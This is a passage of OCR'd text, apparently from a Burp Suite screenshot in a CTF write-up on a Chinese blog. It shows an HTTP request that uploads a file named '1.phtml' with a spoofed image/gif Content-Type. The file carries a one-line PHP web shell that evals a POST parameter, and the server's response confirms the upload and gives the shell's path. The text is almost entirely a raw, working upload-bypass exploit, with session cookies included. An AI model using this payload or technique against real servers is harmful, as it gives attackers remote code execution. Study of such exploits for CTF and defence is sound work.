 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 49.234.89.193:21024
Content-Length: 339
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://49.234.89.193:21024
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRTbrQEPDpdYPsyJ3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Referer: http://49.234.89.193:21024/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: loginstate=true; userid=b82a3270-edd3-4458-9c2f-80c2d01ca57e; indent_type=space;
space_units=4; keymap=sublime; pma_lang=zh_CN; wp-editormd-lang=zh-CN;
PHPSESSID=95c1e6a6d7aa8f6ad096e8123606fcd9;
session=64930105-b850-4e0d-82a0-b070fe85905b.20nxZ3zTcwJ5z9KW_hqvQrKWCDg
Connection: close
------WebKitFormBoundaryRTbrQEPDpdYPsyJ3
Content-Disposition: form-data; name="upload_file"; filename="1.phtml"
Content-Type: image/gif
<script language='php'>@eval($_POST['gyy']);</script>
------WebKitFormBoundaryRTbrQEPDpdYPsyJ3
Content-Disposition: form-data; name="upload"
upload
------WebKitFormBoundaryRTbrQEPDpdYPsyJ3--
Response
Raw Headers Hex HTML Render
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Content-Length: 965
Connection: close
Content-Type: text/html; charset=UTF-8
<!doctype html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport"
content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0,
minimum-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload</title>
<script type="text/javascript" src="./js/main.js"></script>
</head>
<body style="background-size: cover" background="bg.jpg">
<h1 style="color: #FF0000" align="center">文件上传</h1>
<p align="center" style="color: crimson">小戈想要一张动图，谢谢。</p>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()" style="text-align:
center">
<input class="input_file" type="file" name="upload_file" />
<input class="button" type="submit" name="upload" value="upload"/>
</form>
</body>
</html>
style="color:#F00">上传成功! Look here~
./uplo4d/b284530b9d2636c66a4e6f32315ccac3.phtml</div>
https://blog.csdn.net/solution123